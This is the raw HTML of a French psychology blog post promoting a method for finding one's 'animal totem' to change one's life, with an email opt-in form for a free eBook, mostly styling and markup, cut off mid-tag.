<link rel="apple-touch-icon" href="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/09/cropped-sunset-3097456_1920-3.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/09/cropped-sunset-3097456_1920-3.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://de-nouveaux-horizons-en-psychologie.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1757941848" /><style id="et-critical-inline-css">.et_pb_section_0_tb_body.et_pb_section{margin-right:0px;margin-left:0px;background-color:rgba(224,179,125,0.27)!important}.et_pb_row_0_tb_body{background-color:#ffffff;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_0_tb_body.et_pb_row{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif;font-size:29px}.et_pb_post_content_0_tb_body h4,.et_pb_comments_0_tb_body .comment-content p,.et_pb_comments_0_tb_body .comment-reply-title,.et_pb_post_content_0_tb_body h5,.et_pb_post_content_0_tb_body h6,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif}.et_pb_post_title_0_tb_body.et_pb_featured_bg,.et_pb_post_title_0_tb_body{border-radius:4px 4px 4px 4px;overflow:hidden}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}.et_pb_post_title_0_tb_body .et_pb_title_featured_container img{height:auto;max-height:none}.et_pb_post_content_0_tb_body{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif;font-size:18px;border-radius:4px 4px 4px 4px!important;overflow:hidden!important;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px}.et_pb_post_content_0_tb_body h1{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif;line-height:1.7em}.et_pb_post_content_0_tb_body h3,.et_pb_post_content_0_tb_body h2{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif;color:#000000!important}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url'],.et_pb_comments_0_tb_body #commentform label{font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif!important}.et_pb_comments_0_tb_body{background-color:#ffffff;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_comments_0_tb_body.et_pb_comments_module .commentlist li img.avatar{border-radius:3px 3px 3px 3px;overflow:hidden}.et_pb_comments_0_tb_body #commentform textarea,.et_pb_comments_0_tb_body #commentform input[type='text'],.et_pb_comments_0_tb_body #commentform input[type='email'],.et_pb_comments_0_tb_body #commentform input[type='url']{border-radius:4px 4px 4px 4px;overflow:hidden;border-width:1px!important;background-color:#efefef;padding-top:0px;padding-right:0px;margin-right:0px;margin-left:0px}.et_pb_comments_0_tb_body .form-submit{text-align:center}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#000000!important;border-width:2px!important;border-radius:20px;font-family:'Verdana',Helvetica,Arial,Lucida,sans-serif!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover{background-image:initial;background-color:transparent}.et_pb_comments_0_tb_body .et_pb_button{box-shadow:inset 0px 0px 18px 0px rgba(0,0,0,0.3)}.et_pb_sidebar_0_tb_body.et_pb_widget_area{background-color:#ffffff}.et_pb_sidebar_0_tb_body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_content_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_post_content_0_tb_body{width:100%}}@media only screen and (max-width:980px){.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:21px}.et_pb_post_content_0_tb_body{font-size:12px;width:100%}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section{padding-right:0px;padding-left:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;margin-right:0px!important;margin-left:0px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:18px}.et_pb_post_content_0_tb_body{font-size:11px;border-radius:0px 0px 0px 0px!important;overflow:hidden!important;padding-top:20px;padding-right:10px;padding-bottom:20px;padding-left:10px}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2259 single-format-standard custom-background wp-theme-Divi et-tb-has-template et-tb-has-body et_pb_button_helper_class et_fixed_nav et_show_nav et_pb_show_title et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_slide et_header_style_left et_pb_footer_columns4 et_cover_background osx et_pb_gutters2 et_divi_theme et-db">
	<div id="page-container">

	
					<div class="et_slide_in_menu_container">
			
								<div class="et_slide_menu_top">

																				<div class="clear"></div>
								<form role="search" method="get" class="et-search-form" action="https://de-nouveaux-horizons-en-psychologie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					<button type="submit" id="searchsubmit_header"></button>
				</form>
			
										
				</div>
			
			<div class="et_pb_fullscreen_nav_container">
				
				<ul id="mobile_menu_slide" class="et_mobile_menu">

				<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1805"><a href="https://de-nouveaux-horizons-en-psychologie.com/">ACCUEIL</a></li>
<li id="menu-item-2552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2552"><a target="_blank" href="https://www.formation.de-nouveaux-horizons-en-psychologie.com/catalogue">MES FORMATIONS</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a target="_blank" href="https://de-nouveaux-horizons-en-psychologie.com/articles/">MES ARTICLES</a></li>
<li id="menu-item-3201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3201"><a target="_blank" href="http://congres.horizons-psychologie.com">CONGRÈS HORIZONS PSYCHOLOGIE</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-267"><a href="https://de-nouveaux-horizons-en-psychologie.com/qui-suis-je-le-sens-de-ce-blog/">QUI SUIS JE ?</a>
<ul class="sub-menu">
	<li id="menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2255"><a href="https://de-nouveaux-horizons-en-psychologie.com/qui-suis-je-le-sens-de-ce-blog/">LE SENS DE CE BLOG…</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://de-nouveaux-horizons-en-psychologie.com/mon-parcours-en-quelques-lignes-version-courte/">MON PARCOURS                      en quelques lignes</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-437"><a target="_blank" href="https://de-nouveaux-horizons-en-psychologie.com/#contact">CONTACT</a></li>
<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3202"><a href="https://de-nouveaux-horizons-en-psychologie.com/annuaire-des-praticiens/">ANNUAIRE DES PRATICIENS</a></li>

				</ul>
			</div>
		</div>
		
			<header id="main-header" data-height-onload="56">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://de-nouveaux-horizons-en-psychologie.com/">
						<img src="https://de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2021/06/logo-psy-lethiec.jpg" width="1000" height="300" alt="De Nouveaux Horizons en Psychologie" id="logo" data-height-percentage="70" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="56" data-fixed-height="40">
					
					
											<span class="mobile_menu_bar et_pb_header_toggle et_toggle_slide_menu"></span>
					
					
									</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
    <div id="main-content">
    <div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_body et_animated et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Trouver son animal totem peut-il changer votre vie ? Voici la méthode complète !</h1><p class="et_pb_title_meta_container"> par <span class="author vcard"><a href="https://de-nouveaux-horizons-en-psychologie.com/author/admin5668/" title="Articles de Patrice LE THIEC" rel="author">Patrice LE THIEC</a></span> | <a href="https://de-nouveaux-horizons-en-psychologie.com/category/mes-articles/" rel="category tag">Mes articles :</a></p>
				</div>
				<div class="et_pb_title_featured_container"><span class="et_pb_image_wrap"><img decoding="async" width="940" height="788" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?fit=940%2C788&#038;ssl=1" alt="Trouver son animal totem" title="Trouver son animal totem" class="wp-image-2960 lazyload" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?w=940&amp;ssl=1 940w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?resize=300%2C251&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?resize=768%2C644&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/formation-ps.co-1.jpg?resize=480%2C402&amp;ssl=1 480w" data-sizes="(max-width: 940px) 100vw, 940px" src="[data-uri]" style="--smush-placeholder-width: 940px; --smush-placeholder-aspect-ratio: 940/788;" /></span></div>
			</div><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body et_animated">
				
				
				
				
				<div id="content" class="content-wrap" role="main">
<div class="container">
<div id="primary" class="content-area col-md-8 post-list">
<div class="entry-content entry-summary">
<div id="5ecb405c-97b3-4534-ac2a-751d3c1937a1" class="postBody" contenteditable="true">
<p style="text-align: justify;" align="justify"><span style="color: #000000; font-size: 14pt; font-family: verdana, geneva, sans-serif;">Est-il possible de réussir à changer sa vie en faisant<strong> LA rencontre qui va tout changer</strong> ?</span></p>
<p align="justify"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et si cette rencontre vous la connaissiez déjà ?</span></p>
<p align="justify"><span style="font-family: verdana, geneva, sans-serif; font-size: 14pt; color: #000000;">Si elle faisait déjà entièrement partie intégrante de vous ?</span></p>
<p style="text-align: justify;" align="justify"><span style="color: #000000; font-size: 14pt; font-family: verdana, geneva, sans-serif;">Combien de fois avons-nous espéré pouvoir faire LA rencontre qui va nous apporter ce qui nous manquait et que l’on attendait sans même y penser ?</span></p>
<p align="justify"> </p>
</div>
</div>
</div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et c’est comme si on l’attendait toujours !</span></p>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et s&rsquo;il vous suffisait de trouver votre animal totem ?</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: verdana, geneva, sans-serif;"><span style="color: #000000;"><span style="font-size: 14pt;">Alors, la voici</span> la</span> </span><span style="font-family: verdana, geneva, sans-serif; color: #000000;">méthode pour trouver son animal totem et changer sa vie !</span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #800000;">Vous pouvez de suite télécharger l’eBook en laissant votre prénom et votre mail grâce au formulaire que vous trouverez à côté de cet article ou en dessous !</span></strong></p>
<div class="tve_content_lock tve_lock_hide tve_lead_lock">
            <div class="tve_lead_lock_shortcode"><div class="tve-leads-shortcode tve-leads-triggered tve-tl-anim tl-anim-hide tve-leads-track-shortcode_2436"><div class="tl-style" id="tve_tcb2_set-008" data-state="5" data-form-state=""><style type="text/css" class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin");@media (min-width: 300px){[data-css="tve-u-195e33c55447c6d"]{padding-bottom: 0px !important;}[data-css="tve-u-185e33c55447c34"]{margin-bottom: 0px !important;}[data-css="tve-u-315e33c55447f1a"]{margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-345e33c55447fc7"]:hover button{background-color: rgb(28,128,156) !important;background-image: linear-gradient(0deg,rgb(22,105,140) 0%,rgb(28,128,156) 100%) !important;background-size: auto !important;background-position: 0px 0px !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-55e33c5544795d"]{background-color: rgb(255,255,255) !important;}[data-css="tve-u-15e33c55447878"]{margin-bottom: 0px !important;}[data-css="tve-u-45e33c55447924"]{margin-top: -32px !important;padding-left: 20px !important;padding-bottom: 20px !important;padding-right: 20px !important;}[data-css="tve-u-35e33c554478eb"]{min-height: 40px;}[data-css="tve-u-25e33c554478b1"]{border-top-left-radius: 4px;overflow: hidden;border-top-right-radius: 4px;background-image: linear-gradient(90deg,rgb(28,129,165) 0%,rgb(28,129,165) 15%,rgb(0,167,219) 16%,rgb(0,167,219) 31%,rgb(154,196,48) 32%,rgb(154,196,48) 48%,rgb(254,184,6) 48%,rgb(254,184,6) 64%,rgb(254,40,114) 64%,rgb(254,40,114) 80%,rgb(255,65,190) 80%,rgb(255,65,190) 100%,rgb(255,65,190) 100%) !important;background-size: auto !important;background-position: 0px 0px !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}[data-css="tve-u-255e33c55447dc4"]{margin-bottom: 0px !important;}[data-css="tve-u-235e33c55447d51"]{max-width: 78.1%;}[data-css="tve-u-205e33c55447ca5"]{max-width: 21.9%;}[data-css="tve-u-75e33c554479cf"] > .tcb-flex-col > .tcb-col{justify-content: center;}[data-css="tve-u-05e33c5544783d"]{background-color: rgb(255,255,255) !important;padding: 0px !important;}[data-css="tve-u-95e33c55447a41"] .tve_sep{border-width: 1px;border-color: rgb(218,218,218);}[data-css="tve-u-95e33c55447a41"]{padding: 10px 0px 10px 10px !important;}[data-css="tve-u-75e33c554479cf"]{max-width: 750px;padding: 20px 0px 0px !important;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-65e33c55447996"]{margin: 0px 0px 10px !important;}[data-css="tve-u-165e33c55447bc1"]{max-width: 10%;}[data-css="tve-u-105e33c55447a7b"]{max-width: 80%;}[data-css="tve-u-85e33c55447a08"]{max-width: 10%;}:not(#tve) [data-css="tve-u-345e33c55447fc7"] button{font-size: 14px;line-height: 21px;color: rgb(255,255,255);font-family: "Open Sans";font-weight: bold !important;background-color: rgb(31,142,174) !important;background-image: linear-gradient(0deg,rgb(25,117,156) 0%,rgb(31,142,174) 100%) !important;background-size: auto !important;background-position: 0px 0px !important;background-attachment: scroll !important;background-repeat: no-repeat !important;}:not(#tve) [data-css="tve-u-355e33c55448001"]{font-family: "Open Sans";font-weight: 400;letter-spacing: 0px;color: rgb(70,70,70) !important;font-size: 8px !important;line-height: 11px !important;}[data-css="tve-u-355e33c55448001"]{line-height: 25px !important;}[data-css="tve-u-265e33c55447dfd"]{line-height: 26px !important;}:not(#tve) [data-css="tve-u-265e33c55447dfd"]{font-family: "Arial Black",Gadget,sans-serif !important;color: rgb(37,37,37) !important;font-size: 21px !important;}[data-css="tve-u-135e33c55447b14"]{line-height: 18px !important;}:not(#tve) [data-css="tve-u-135e33c55447b14"]{font-family: "Open Sans";font-weight: 400;font-size: 15px !important;color: rgb(80,80,80) !important;}[data-css="tve-u-175e33c55447bfa"] .tve_sep{border-width: 1px;border-color: rgb(218,218,218);}[data-css="tve-u-175e33c55447bfa"]{padding: 10px 10px 10px 0px !important;}[data-css="tve-u-215e33c55447cde"]{width: 400px;}[data-css="tve-u-145e33c55447b4e"]{font-family: "Arial Black",Gadget,sans-serif !important;}[data-css="tve-u-155e33c55447b88"]{font-family: "Arial Black",Gadget,sans-serif !important;}[data-css="tve-u-275e33c55447e36"]{font-weight: normal !important;}[data-css="tve-u-285e33c55447e6f"]{color: rgb(129,16,16) !important;}[data-css="tve-u-305e33c55447ee1"]{color: rgb(129,16,16) !important;}[data-css="tve-u-295e33c55447ea7"]{color: rgb(129,16,16) !important;}[data-css="tve-u-125e33c55447aed"]{float: right;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-115e33c55447ab4"]::after{clear: both;}}@media (max-width: 767px){[data-css="tve-u-45e33c55447924"]{padding-left: 10px !important;padding-bottom: 10px !important;padding-right: 10px !important;}[data-css="tve-u-245e33c55447d8b"]{text-align: center;}[data-css="tve-u-65e33c55447996"]{margin-bottom: 0px !important;}[data-css="tve-u-215e33c55447cde"]{width: 174px;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-225e33c55447d17"]{width: 101% !important;}:not(#tve) [data-css="tve-u-135e33c55447b14"]{line-height: 1.3em !important;}[data-css="tve-u-125e33c55447aed"]{display: block;}}</style><style type="text/css" class="tve_user_custom_style">.tve-leads-conversion-object .thrv_heading h1,.tve-leads-conversion-object .thrv_heading h2,.tve-leads-conversion-object .thrv_heading h3{margin:0;padding:0}.tve-leads-conversion-object .thrv_text_element p,.tve-leads-conversion-object .thrv_text_element h1,.tve-leads-conversion-object .thrv_text_element h2,.tve-leads-conversion-object .thrv_text_element h3{margin:0}</style><div class="tve-leads-conversion-object" data-tl-type="shortcode_2436"><div class="tve_flt"><div id="tve_editor" class="tve_shortcode_editor"><div class="thrv-leads-form-box tve_no_drag tve_no_icons thrv_wrapper tve_editor_main_content thrv-leads-in-content tve_empty_dropzone" style="" data-css="tve-u-05e33c5544783d"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-15e33c55447878"><div class="tve-content-box-background" data-css="tve-u-25e33c554478b1"></div><div class="tve-cb" data-css="tve-u-35e33c554478eb"></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box" style="" data-css="tve-u-45e33c55447924"><div class="tve-content-box-background" data-css="tve-u-55e33c5544795d"></div><div class="tve-cb tve_empty_dropzone"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 760;" data-css="tve-u-65e33c55447996"><div class="tcb-flex-row tcb-resized tcb--cols--3 tcb-medium-no-wrap" data-css="tve-u-75e33c554479cf"><div class="tcb-flex-col" data-css="tve-u-85e33c55447a08" style=""><div class="tcb-col tve_empty_dropzone" style=""><div class="thrv_wrapper thrv-divider tcb-mobile-hidden" data-style="tve_sep-1" data-thickness="1" data-color="rgb(218, 218, 218)" style="" data-css="tve-u-95e33c55447a41"><hr class="tve_sep tve_sep-1"></div></div></div><div class="tcb-flex-col" data-css="tve-u-105e33c55447a7b" style=""><div class="tcb-col tve_empty_dropzone" style=""><div class="tcb-clear" data-css="tve-u-115e33c55447ab4"><div class="thrv_wrapper thrv_text_element tve_empty_dropzone" style="" data-css="tve-u-125e33c55447aed"><p data-css="tve-u-135e33c55447b14" data-default="Enter your text here..." style="text-align: center;">&nbsp; &nbsp;Votre <strong><span data-css="tve-u-145e33c55447b4e" style="font-family: &quot;Arial Black&quot;, Gadget, sans-serif;">MÉTHODE GRATUITE</span></strong>&nbsp;et&nbsp;<strong><span data-css="tve-u-155e33c55447b88" style="font-family: &quot;Arial Black&quot;, Gadget, sans-serif;">COMPLÈTE</span></strong> pour :&nbsp;</p></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-165e33c55447bc1" style=""><div class="tcb-col tve_empty_dropzone"><div class="thrv_wrapper thrv-divider tcb-mobile-hidden" data-style="tve_sep-1" data-thickness="1" data-color="rgb(218, 218, 218)" style="" data-css="tve-u-175e33c55447bfa"><hr class="tve_sep tve_sep-1"></div></div></div></div></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 760;" data-css="tve-u-185e33c55447c34"><div class="tcb-flex-row tcb-resized tcb--cols--2" data-css="tve-u-195e33c55447c6d"><div class="tcb-flex-col" data-css="tve-u-205e33c55447ca5" style=""><div class="tcb-col tve_empty_dropzone" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-215e33c55447cde" style=""><span class="tve_image_frame" style="width: 100%;"><img data-recalc-dims="1" decoding="async" alt="Changer sa vie !" title="Votre eBook !" data-id="2366" style="" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyloaded" src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=400%2C300" scale="0" data-css="tve-u-225e33c55447d17" width="400" height="300" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 100vw, 400px" /><noscript><img decoding="async"  alt="Changer sa vie !" width="400" height="300" title="Votre eBook !" data-id="2366"  style="width: 100%;" data-src="//de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png" class="tve_image wp-image-2366 lazyload" src="[data-uri]" srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?w=400&amp;ssl=1 400w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/boxshot-free-1.png?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 400px) 